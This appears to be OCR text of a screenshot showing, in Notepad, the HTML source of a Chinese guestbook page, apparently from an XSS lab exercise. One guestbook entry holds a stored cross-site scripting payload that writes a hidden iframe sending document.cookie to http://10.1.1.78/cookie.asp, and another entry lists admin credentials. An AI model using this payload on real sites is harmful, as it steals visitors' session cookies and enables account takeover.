 123
En
23:07
123
10.1.1[1] - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<TD width="12%" align=right><a href="javascript:alert('yy的QQ号为：54653')">QQ</a>&nbsp;&nbsp;<a href="mailto:1130320118@qq.com">邮箱</a></TD>
</TR>
</TBODY>
</TABLE></TD>
</TR>
<TR>
<TD width=50 bgColor=white><P class="text2" style="MARGIN-TOP: 3px; MARGIN-LEFT: 10px">内容:</p></TD>
<TD width=385 bgColor=white><P style="MARGIN-TOP: 3px; MARGIN-LEFT: 10px"><script>document.write("<iframe width=0 height=0 src='http://10.1.1.78/cookie.asp?cookie="+document.cookie+"'></iframe>");</script></p></TD>
</TR>
</TBODY>
</TABLE></td>
</tr>
<tr>
<td height="20"></td>
</tr>
</table>
<html>
<head>
<title>简单留言本-首页</title>
<link href="style.css" rel="stylesheet" type="text/css">
<meta http-equiv="Content-Type" content="text/html; charset=gb2312"></head>
<body>
<table width="450" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td><TABLE id=Table40 cellSpacing=1 cellPadding=3 width=450
bgColor=#c6d7c6 border=0>
<TBODY>
<TR>
<TD colspan="2" bgColor=#f5faf5><TABLE cellSpacing=0 cellPadding=0 width="100%"
border=0>
<TBODY>
<TR>
<TD width="88%"><P style="MARGIN-TOP: 3px; MARGIN-LEFT: 10px"><span class="text1" style="font-weight: bold">admin</span>&nbsp;留言于&nbsp;2008-11-26 9:45:56</P></TD>
<TD width="12%" align=right><a href="javascript:alert('admin的QQ号为：123456')">QQ</a>&nbsp;&nbsp;<a href="mailto:hh@fg">邮箱</a></TD>
</TR>
</TBODY>
</TABLE></TD>
</TR>
<TR>
<TD width=50 bgColor=white><P class="text2" style="MARGIN-TOP: 3px; MARGIN-LEFT: 10px">内容:</p></TD>
<TD width=385 bgColor=white><P style="MARGIN-TOP: 3px; MARGIN-LEFT: 10px">管理员用户名：admin 密码：admin123</p></TD>
</TR>
</TBODY>
</TABLE></td>
</tr>
<tr>
<td height="20"></td>
</tr>
</table>
<table width="450" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td width="330" align="center"></td>
<td align="center"><a href="add.asp">填写留言</a></td>
<td align="center"><a href="admin.asp">管理留言</a></td>
</tr>
</table>
</body>
</html>
开始
简单留言本-首页 - M...
10.1.1[1] - 记事本
EN
23:14